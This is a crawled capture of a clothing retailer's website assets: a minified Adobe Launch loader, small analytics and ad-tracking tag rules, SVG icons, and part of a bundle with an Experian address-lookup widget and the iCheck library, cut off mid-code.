document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 111
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 94
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg
body_size: 24
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-facebook</title><g id="_020201ff" data-name="#020201ff"><path class="cls-1" d="M21.17,13.42a6,6,0,0,1,3.74-1.19h4.24v4.05H26.41a1.26,1.26,0,0,0-1.28.89c0,.9,0,1.8,0,2.71h4c-.1,1.31-.28,2.61-.49,3.9H25.11c0,3.85,0,7.7,0,11.55H19.83c0-3.85,0-7.7,0-11.55H17.24c0-1.3,0-2.59,0-3.88h2.56c0-1.26,0-2.52,0-3.78A3.92,3.92,0,0,1,21.17,13.42Z"/></g><rect class="cls-2" x="8" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6d973762ab1746d7953a7b5457853bbc-source.min.js
body_size: 65
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6d973762ab1746d7953a7b5457853bbc-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6d973762ab1746d7953a7b5457853bbc-source.min.js', "$((function(){$(document).on(\"change\",\".js-products-per-page-select\",(function(){_satellite.track(\"returned_products_option_selected\",{link_name:$(this).val()})}))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 90
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dwb2490572/images/svg-icons/nav-login.svg
body_size: 687
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.43561 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56004 4.09584C2.56342 3.61407 2.67004 3.13777 2.87364 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55767 0.919598 5.03988 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57115 0.575575 8.04478 0.752262C8.51841 0.928948 8.94863 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91464 2.23839 3.66773 2.56949 3.49767 2.9359C3.32761 3.30232 3.23781 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18632 6.23828C4.79637 6.8065 5.62379 7.12571 6.48653 7.12571C7.34928 7.12571 8.1767 6.8065 8.78675 6.23828C9.39681 5.67007 9.73953 4.89941 9.73953 4.09584C9.74873 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12462 2.25594 8.82695 1.97869C8.52928 1.70144 8.17443 1.4832 7.78377 1.33711C7.39312 1.19103 6.97475 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js
body_size: 32
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb2f27b586b0341c7ab534c9f44d53419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"categoryView\",\"categoryView\",_satellite.getVar(\"Page Category\")]);");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1767341157504/js/plugins.js
body_size: 34069
content:
!function(e,t,i){"use strict";var s=e.ContactDataServices=e.ContactDataServices||{};s.defaults={input:{placeholderText:"Start typing an address...",applyFocus:!1},formattedAddressContainer:{showHeading:!1,headingType:"h3",validatedHeadingText:"Validated address",manualHeadingText:"Manual address entered"},searchAgain:{visible:!0,text:"Search again"},noMatchingAddressText:"No Matching Address",useAddressEnteredText:"<span>Enter address manually</span>",useSpinner:!1,timeOut:5e3,language:"en",addressLineLabels:["addressLine1","addressLine2","addressLine3","locality","province","postalCode","country"]},s.mergeDefaultOptions=function(e){var t=e||{};return t.enabled=!0,t.language=t.language||s.defaults.language,t.useSpinner=t.useSpinner||s.defaults.useSpinner,t.timeOut=t.timeOut||s.defaults.timeOut,t.lastSearchTerm="",t.currentSearchTerm="",t.lastCountryCode="",t.currentCountryCode="",t.currentSearchUrl="",t.currentFormatUrl="",t.applyFocus=void 0!==t.applyFocus?t.applyFocus:s.defaults.input.applyFocus,t.placeholderText=t.placeholderText||s.defaults.input.placeholderText,t.searchAgain=t.searchAgain||{},t.searchAgain.visible=void 0!==t.searchAgain.visible?t.searchAgain.visible:s.defaults.searchAgain.visible,t.searchAgain.text=t.searchAgain.text||s.defaults.searchAgain.text,t.noMatchingAddressText=t.noMatchingAddressText,t.useAddressEnteredText=t.useAddressEnteredText,t.formattedAddressContainer=t.formattedAddressContainer||s.defaults.formattedAddressContainer,t.formattedAddressContainer.showHeading=void 0!==t.formattedAddressContainer.showHeading?t.formattedAddressContainer.showHeading:s.defaults.formattedAddressContainer.showHeading,t.formattedAddressContainer.headingType=t.formattedAddressContainer.headingType||s.defaults.formattedAddressContainer.headingType,t.formattedAddressContainer.validatedHeadingText=t.formattedAddressContainer.validatedHeadingText||s.defaults.formattedAddressContainer.validatedHeadingText,t.formattedAddressContainer.manualHeadingText=t.formattedAddressContainer.manualHeadingText||s.defaults.formattedAddressContainer.manualHeadingText,t.elements=t.elements||{},t},s.eventFactory=function(){var e={collection:{},on:function(t,i){e.collection[t]=e.collection[t]||[],e.collection[t].push(i)},trigger:function(t,i){if(e.collection[t])for(var s=0;s<e.collection[t].length;s++){for(var n=[i],o=2;o<arguments.length;o++)n.push(arguments[o]);try{e.collection[t][s].apply(e.collection,n)}catch(e){}}}};return e},s.translations={en:{gbr:{locality:"Town/City",province:"County",postalCode:"Post code"},usa:{locality:"City",province:"State",postalCode:"Zip code"}}},s.ua={banner:{show:function(e){var i=t.querySelector(".ua-banner");if(!i){var s=t.querySelector("body").firstChild;(i=t.createElement("div")).classList.add("ua-banner"),s.parentNode.insertBefore(i,s.nextSibling)}i.innerHTML=e},hide:function(){var e=t.querySelector(".ua-banner");e&&e.parentNode.removeChild(e)}}},s.urls={endpoint:"https://api.edq.com/capture/address/v2/search",construct:{address:{search:function(e){var t=s.urls.endpoint;return t+="?query="+encodeURIComponent(e.currentSearchTerm),t+="&country="+e.currentCountryCode,t+="&dataset="+e.currentDataSet,e.elements.location&&(t+="&location="+e.elements.location),t+="&take="+(e.maxSize||e.picklist.maxSize),t+="&auth-token="+e.token},format:function(e,t){return e+"&auth-token="+t.token}}},getToken:function(e){e.token||(e.token=s.urls.getParameter("token"))},getParameter:function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}},s.address=function(i){var n=s.mergeDefaultOptions(i);return n.events=new s.eventFactory,n.init=function(){if(s.urls.getToken(n),!n.token)return n.enabled=!1,void s.ua.banner.show("<a href='https://github.com/experiandataquality/GlobalIntuitive#tokens'>Please provide a token for GlobalIntuitive.</a>");0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.hasSearchInputBeenReset=!0,n.setCountryList(),n.elements.input&&(n.input=n.elements.input,n.countryCodeMapping=n.elements.countryCodeMapping||{},n.input.addEventListener("keyup",n.search),n.input.addEventListener("keydown",n.checkTab),n.input.setAttribute("placeholder",n.placeholderText),n.input.parentNode.setAttribute("autocomplete","off"),n.input.parentNode.addEventListener("submit",function(e){e.preventDefault()}),n.applyFocus&&n.input.focus()),$(".js-enter-address-manually").on("click",function(){0===$(".search-again-link").length&&n.result.createSearchAgainLink()})},n.unbind=function(){n.elements.input&&(n.input=n.elements.input,n.input.removeEventListener("keyup",n.search),n.input.removeEventListener("keydown",n.checkTab),n.input.parentNode.removeAttribute("autocomplete"))},n.search=function(t){var i=t||e.event;if(38!==(i=i.which||i.keyCode)&&40!==i&&13!==i){n.currentSearchTerm=n.input.value;var o=n.countryCodeMapping[n.countryList.value]||n.countryList.value;if(o=o.split(";"),n.currentCountryCode=o[0],n.currentDataSet=o[1]||"",""===n.currentSearchTerm&&(n.hasSearchInputBeenReset=!0),n.canSearch()){n.request.currentRequest&&n.request.currentRequest.abort(),n.events.trigger("pre-search",n.currentSearchTerm);var r=s.urls.construct.address.search(n);n.lastSearchTerm=n.currentSearchTerm,n.result.hide(),n.searchSpinner.hide(),n.searchSpinner.show(),n.request.get(r,n.picklist.show)}else n.lastSearchTerm!==n.currentSearchTerm&&n.picklist.hide()}else n.picklist.keyup(i)},n.setCountryList=function(){n.countryList=n.elements.countryList,n.countryList||n.createCountryDropdown()},n.canSearch=function(){return n.enabled&&""!==n.currentSearchTerm&&n.lastSearchTerm!==n.currentSearchTerm&&void 0!==n.countryList.value&&""!==n.countryList.value&&!0===n.hasSearchInputBeenReset},n.checkTab=function(t){var i=t||e.event;9!==(i=i.which||i.keyCode)||n.picklist.keyup(i)},n.createCountryDropdown=function(){n.countryList={}},n.format=function(e){n.events.trigger("pre-formatting-search",e),n.searchSpinner.hide(),n.currentFormatUrl=s.urls.construct.address.format(e,n),n.request.get(n.currentFormatUrl,n.result.show)},n.picklist={size:0,maxSize:25,show:function(e){if(n.picklist.items=e.results,n.picklist.currentItem=null,n.picklist.size=n.picklist.items.length,n.picklist.list=n.picklist.list||n.picklist.createList(),n.picklist.list.innerHTML="",n.picklist.resetTabCount(),n.searchSpinner.hide(),n.picklist.useAddressEntered.element=n.picklist.useAddressEntered.element||n.picklist.useAddressEntered.create(),$('[aria-live="polite"]').empty(),n.picklist.size>0){n.events.trigger("pre-picklist-create",n.picklist.items),n.picklist.items.forEach(function(e){var t=n.picklist.createListItem(e);n.picklist.list.appendChild(t),n.picklist.listen(t)}),n.events.trigger("post-picklist-create");var i=(a=$(".js-address-accessibility")).attr("data-address-found-text"),s=a.attr("data-addresses-found-text"),o=a.attr("data-addresses-help-text");a.append("<p>"+n.picklist.size+(1!==n.picklist.size?s:i)+o+"</p>")}else{var r=t.createElement("div");r.innerHTML=n.noMatchingAddressText,n.picklist.list.appendChild(r);var a,l=(a=$(".js-address-accessibility")).attr("data-address-not-found-text");a.append("<p>"+l+"</p>")}},hide:function(){n.picklist.currentItem=null,n.picklist.useAddressEntered.destroy(),n.picklist.list&&(n.input.parentNode.removeChild(n.picklist.container),n.picklist.list=void 0)},useAddressEntered:{create:function(){var e={suggestion:"<span>"+n.useAddressEnteredText+"</span>",format:""},t=n.picklist.createListItem(e);return t.classList.add("use-address-entered"),n.picklist.list.parentNode.insertBefore(t,n.picklist.list.nextSibling),t.addEventListener("click",n.picklist.useAddressEntered.click),t},destroy:function(){n.picklist.useAddressEntered.element&&(n.picklist.list.parentNode.removeChild(n.picklist.useAddressEntered.element),n.picklist.useAddressEntered.element=void 0)},click:function(){var e={address:[]};if(n.currentSearchTerm){var t=n.currentSearchTerm.split(",");if(t.length>0)for(var i=0;i<t.length;i++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine(t,i));var s=7-t.length;if(s>0)for(var o=7-s;o<7;o++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine([],o))}n.result.show(e),n.result.updateHeading(n.formattedAddressContainer.manualHeadingText),0===$(".search-again-link").length&&n.result.createSearchAgainLink()},formatManualAddressLine:function(e,t){var i={};return i[s.defaults.addressLineLabels[t]]=e[t]||"",i}},createList:function(){var e=t.createElement("div");e.classList.add("address-picklist-container","js-address-picklist-container"),e.setAttribute("data-cs-mask",""),e.setAttribute("ignore",""),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.picklist.container=e;var i=t.createElement("div");return i.classList.add("address-picklist"),e.appendChild(i),i.addEventListener("keydown",n.picklist.enter),i},createListItem:function(e){var i=t.createElement("div");return i.innerHTML=n.picklist.addMatchingEmphasis(e),i.setAttribute("format",e.format),i},tabCount:-1,resetTabCount:function(){n.picklist.tabCount=-1},keyup:function(e){if(n.picklist.list)if(13!==e&&9!==e){var t,i,s=n.picklist.list.querySelectorAll("div");if(0!==s.length){38===e?n.picklist.tabCount--:n.picklist.tabCount++,n.picklist.tabCount<0&&(n.picklist.tabCount=s.length-1,i=!0),n.picklist.tabCount>s.length-1&&(n.picklist.tabCount=0,t=!0);var o=s[n.picklist.tabCount],r=n.picklist.list.querySelector(".selected");r&&r.classList.remove("selected","highlightedkey"),o.classList.add("selected","highlightedkey"),n.picklist.currentItem=o,$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>"+n.picklist.currentItem.textContent+"</p>");var a={top:n.picklist.list.offsetTop,bottom:n.picklist.list.scrollTop+n.picklist.list.offsetHeight,scrollTop:n.picklist.list.scrollTop,selectedTop:o.offsetTop,selectedBottom:o.offsetTop+o.offsetHeight,scrollAmount:o.offsetHeight,scrollHeight:n.picklist.list.scrollHeight};t?n.picklist.list.scrollTop=0:i?n.picklist.list.scrollTop=a.scrollHeight:a.selectedBottom+a.scrollAmount>a.bottom?n.picklist.list.scrollTop=a.scrollTop+a.scrollAmount:a.selectedTop-a.scrollAmount-a.top<a.scrollTop&&(n.picklist.list.scrollTop=a.scrollTop-a.scrollAmount)}}else n.picklist.checkEnter()},addMatchingEmphasis:function(e){for(var t=e.matched||[],i=e.suggestion,s=0;s<t.length;s++){var n="<b>"+i.substring(t[s][0],t[s][1])+"</b>";i=i.substring(0,t[s][0])+n+i.substring(t[s][1])}return i},listen:function(e){e.addEventListener("click",n.picklist.pick.bind(null,e))},checkEnter:function(){var e;1===n.picklist.size?e=n.picklist.list.querySelectorAll("div")[0]:n.picklist.currentItem&&(e=n.picklist.currentItem),e&&n.picklist.pick(e)},pick:function(e){n.events.trigger("post-picklist-selection",e),n.format(e.getAttribute("format")),$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>Address has been picked</p>")}},n.result={show:function(e){if(n.searchSpinner.hide(),n.picklist.hide(),n.input.value="",e.address&&e.address.length>0){n.result.calculateIfAddressLineGenerationRequired(),n.result.formattedAddressContainer=n.elements.formattedAddressContainer,!n.result.formattedAddressContainer&&n.result.generateAddressLineRequired&&n.result.createFormattedAddressContainer();for(var t=0;t<e.address.length;t++){var i=e.address[t];for(var s in i)i.hasOwnProperty(s)&&n.result.updateAddressLine(s,i,"address-line-input")}for(var o in n.result.hideSearchInputs(),0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.elements)if(n.elements.hasOwnProperty(o)&&"input"!==o&&n.elements[o]===n.elements.input){n.hasSearchInputBeenReset=!1;break}}n.events.trigger("post-formatting-search",e)},hide:function(){for(var e in n.result.formattedAddressContainer&&(n.input.parentNode.removeChild(n.result.formattedAddressContainer),n.result.formattedAddressContainer=void 0),n.searchAgain.link&&(n.searchAgain.link.parentNode.removeChild(n.searchAgain.link),n.searchAgain.link=void 0),n.elements)if(n.elements.hasOwnProperty(e))for(var t=0;t<s.defaults.addressLineLabels.length;t++){if(s.defaults.addressLineLabels[t]===e&&n.elements[e]!==n.elements.input){n.elements[e].value="";break}}},createFormattedAddressContainer:function(){var e=t.createElement("div");e.classList.add("formatted-address"),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.result.formattedAddressContainer=e},createHeading:function(){if(n.formattedAddressContainer.showHeading){var e=t.createElement(n.formattedAddressContainer.headingType);e.innerHTML=n.formattedAddressContainer.validatedHeadingText,n.result.formattedAddressContainer.appendChild(e)}},updateHeading:function(e){n.formattedAddressContainer.showHeading&&(n.result.formattedAddressContainer.querySelector(n.formattedAddressContainer.headingType).innerHTML=e)},calculateIfAddressLineGenerationRequired:function(){n.result.generateAddressLineRequired=!0;for(var e=0;e<s.defaults.addressLineLabels.length;e++){var t=s.defaults.addressLineLabels[e];if(n.elements[t]){n.result.generateAddressLineRequired=!1;break}}},updateAddressLine:function(e,t,i){if(n.elements[e]){var s=n.elements[e],o=t[e];o=o.substr(0,n.resultLength),s.value&&o&&(o=", "+o),"INPUT"===s.nodeName||"TEXTAREA"===s.nodeName||"SELECT"===s.nodeName?s.value+=o:s.innerText+=o,n.result.lastAddressField=s}else if(n.result.generateAddressLineRequired){var r=n.result.createAddressLine.label(e),a=n.result.createAddressLine.input(r,t[e],i);n.result.formattedAddressContainer.appendChild(a)}},createAddressLine:{input:function(e,i,s){var n=t.createElement("div");n.classList.add(s);var o=t.createElement("label");o.innerHTML=e.replace(/([A-Z])/g," $1").replace(/([0-9])/g," $1").replace(/^./,function(e){return e.toUpperCase()}),n.appendChild(o);var r=t.createElement("input");return r.setAttribute("type","text"),r.setAttribute("name",e),r.setAttribute("value",i),n.appendChild(r),n},label:function(e){var t=e,i=n.language.toLowerCase(),o=n.currentCountryCode.toLowerCase(),r=s.translations;if(r)try{var a=r[i][o][e];a&&(t=a)}catch(e){}return t}},createSearchAgainLink:function(){if(n.searchAgain.visible){var e=t.createElement("a");e.setAttribute("href","#"),e.classList.add("search-again-link"),e.innerHTML=n.searchAgain.text,e.addEventListener("click",n.reset),n.searchAgain.link=e,n.result.formattedAddressContainer?n.result.formattedAddressContainer.appendChild(e):t.querySelector(".js-formatted-address").appendChild(e)}},renderInputList:function(e){if(e.length>0)for(var t=0;t<e.length;t++)n.result.formattedAddressContainer.appendChild(e[t])},hideSearchInputs:function(){n.toggleVisibility(n.input.parentNode)}},n.toggleVisibility=function(e){for(var i=(e=e||t).querySelectorAll(".toggle"),s=0;s<i.length;s++)i[s].classList.contains("hidden")?i[s].classList.remove("hidden"):i[s].classList.add("hidden")},n.searchSpinner={show:function(){if(n.useSpinner){var e=t.createElement("div");e.classList.add("loader"),e.classList.add("loader-inline");var i=t.createElement("div");i.classList.add("spinner"),e.appendChild(i),n.input.parentNode.insertBefore(e,n.input.nextSibling)}},hide:function(){if(n.useSpinner){var e=n.input.parentNode.querySelector(".loader-inline");e&&n.input.parentNode.removeChild(e)}}},n.reset=function(e){e&&e.preventDefault(),n.enabled=!0,n.result.hide(),n.input.value="",n.hasSearchInputBeenReset=!0,n.toggleVisibility(n.input.parentNode),n.input.focus(),n.events.trigger("post-reset")},n.handleError={badRequest:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-400",e)},unauthorized:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-401",e)},forbidden:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-403",e)},notFound:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-404",e)},showSubmitButton:function(){var e=t.createElement("button");e.innerText=n.useAddressEnteredText,e.className="button button--secondary button--fullwidth qas-enter-manually",n.input.parentNode.insertBefore(e,n.input.nextSibling),e.addEventListener("click",function(){n.picklist.useAddressEntered.click(),n.input.parentNode.removeChild(e)})}},n.request={currentRequest:null,get:function(e,t){n.request.currentRequest=new XMLHttpRequest,n.request.currentRequest.open("GET",e,!0),n.request.currentRequest.timeout=n.timeOut,n.request.currentRequest.onload=function(e){if(n.request.currentRequest.status>=200&&n.request.currentRequest.status<400){var i=JSON.parse(n.request.currentRequest.responseText);n.request.latestResult=i,t(i)}else n.request.latestResult={},n.searchSpinner.hide(),n.events.trigger("request-error",e),400===n.request.currentRequest.status?n.handleError.badRequest(e):401===n.request.currentRequest.status?n.handleError.unauthorized(e):403===n.request.currentRequest.status?n.handleError.forbidden(e):404===n.request.currentRequest.status&&n.handleError.notFound(e)},n.request.currentRequest.onerror=function(e){n.searchSpinner.hide(),n.events.trigger("request-error",e)},n.request.currentRequest.ontimeout=function(e){n.searchSpinner.hide(),n.events.trigger("request-timeout",e)},n.request.currentRequest.send()}},n.init(),n}}(window,window.document),function(e){var t="iCheck",i=t+"-helper",s="radio",n="checked",o="un"+n,r="disabled",a="determinate",l="in"+a,d="update",c="type",u="addClass",p="removeClass",h="trigger",f="label",g="cursor",m=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);function v(e,t,i){var o=e[0],u=/er/.test(i)?l:/bl/.test(i)?r:n,p=i==d?{checked:o[n],disabled:o[r],indeterminate:"true"==e.attr(l)||"false"==e.attr(a)}:o[u];if(/^(ch|di|in)/.test(i)&&!p)b(e,u);else if(/^(un|en|de)/.test(i)&&p)y(e,u);else if(i==d)for(var f in p)p[f]?b(e,f,!0):y(e,f,!0);else 